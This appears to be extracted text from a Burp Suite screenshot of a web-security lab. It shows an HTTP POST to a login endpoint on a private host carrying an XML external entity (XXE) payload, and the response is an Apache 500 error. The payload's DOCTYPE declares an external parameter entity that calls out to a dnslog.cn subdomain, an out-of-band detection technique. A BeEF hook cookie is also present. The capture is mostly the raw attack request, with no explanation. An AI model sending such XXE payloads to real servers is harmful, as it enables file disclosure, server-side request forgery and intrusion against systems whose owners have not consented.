 Send
Cancel
<
>
Target:
Request
Pretty
Raw
Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.100.2:1002
3 Content-Length: 182
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.100.2:1002
9 Referer: http://192.168.100.2:1002/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
12 Cookie: BEEFHOOK=
1J1yd5dsWngbIGMvNlu5vp5klnwa6WD0oAgAAQY5kVCDUIpWXHd9565nvHjvE4FxirXXL4iFABHi
VUly; http304ok=1; PHPSESSID=ia8hahqu5som5ujdnqo90o9shj
13 Connection: close
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE test [
17 <!ENTITY % file SYSTEM "http://gtegti.dnslog.cn">
18 %file;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
21
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 12 May 2024 05:06:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 Content-Length: 661
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 admin@example.com to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>